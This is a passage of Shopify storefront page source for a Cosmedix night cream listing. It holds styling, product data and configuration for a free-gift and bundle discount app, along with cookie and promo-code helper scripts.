        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg" data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7975048052975,"title":"Resync Revitalizing Night Cream","handle":"resync-revitalizing-night-cream","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e","published_at":"2025-07-23T17:22:28+01:00","created_at":"2023-01-10T11:01:10+00:00","vendor":"Cosmedix","type":"Moisturisers","tags":["All Products","Brand_Cosmedix","Moisturiser","Product Type_Moisturiser"],"price":6440,"price_min":6440,"price_max":6440,"available":false,"price_varies":false,"compare_at_price":9200,"compare_at_price_min":9200,"compare_at_price_max":9200,"compare_at_price_varies":false,"variants":[{"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","options":["Title"],"media":[{"alt":null,"id":31822400454895,"position":1,"preview_image":{"aspect_ratio":0.783,"height":644,"width":504,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"},"aspect_ratio":0.783,"height":644,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","width":504}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE CHRISTMAS\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"self-care-christmas-2025","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":85685010522,"handle":"cosmedix","updated_at":"2025-12-09T12:00:17+00:00","published_at":"2019-03-27T12:18:14+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cosmedix","body_html":""},{"id":643437560138,"handle":"moisturiser","title":"Moisturiser","updated_at":"2025-12-17T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:01:10+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"moisturisers_day"},{"column":"tag","relation":"equals","condition":"moisturisers_night"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Product Range_Moisturisers"},{"column":"tag","relation":"equals","condition":"Product Type_Moisturiser"},{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"producttype_moisturiser"}],"published_scope":"global"},{"id":650498539850,"handle":"sale-30-off","title":"Sale (30% OFF)","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003eSale is on with up to 30% OFF select products, while stocks last!\u003c\/p\u003e","published_at":"2025-07-22T18:31:05+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"30% Off"},{"column":"vendor","relation":"equals","condition":"Neostrata"},{"column":"vendor","relation":"equals","condition":"Jan Marini"},{"column":"vendor","relation":"equals","condition":"Dermalogica"},{"column":"vendor","relation":"equals","condition":"Murad"},{"column":"vendor","relation":"equals","condition":"Cosmedix"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-12-17T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":647540670794,"handle":"summer-shop","title":"Summer Shop","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eLuxury Summer-Ready Solutions\u003c\/strong\u003e\u003cbr\u003e\u003cspan\u003eAs temperatures rise, invest in clinically-proven skincare that protects and perfects. Our summer sale brings you \u003c\/span\u003e\u003cstrong\u003emedical-grade formulations\u003c\/strong\u003e\u003cspan\u003e from the world's most prestigious dermatological brands, now at exceptional savings.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-06-10T17:58:22+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"SPF"},{"column":"tag","relation":"equals","condition":"SPFs"},{"column":"type","relation":"equals","condition":"SPFs"},{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"Moisturisers"},{"column":"tag","relation":"equals","condition":"Product Type_Moisturiser"},{"column":"tag","relation":"equals","condition":"producttype-moisturiser"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Travel"},{"column":"tag","relation":"equals","condition":"Travel Essentials"},{"column":"tag","relation":"equals","condition":"Travel Size"},{"column":"tag","relation":"equals","condition":"tanning"},{"column":"tag","relation":"equals","condition":"Product Type_Tanning"},{"column":"type","relation":"equals","condition":"Travel Size"},{"column":"type","relation":"equals","condition":"Travel Sizes"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['43711822266607'] = "0" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;
    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };
    "" !== SECOMAPP.getCookie("sca_fg_codes") && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));
    SECOMAPP.current_code = SECOMAPP.getQueryString("freegifts_code");
    SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
    && (function () {
        SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
        SECOMAPP.fg_codes.push(SECOMAPP.current_code);
        SECOMAPP.setCookie("sca_fg_codes", JSON.stringify(SECOMAPP.fg_codes));
    })();

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-3_small.png',
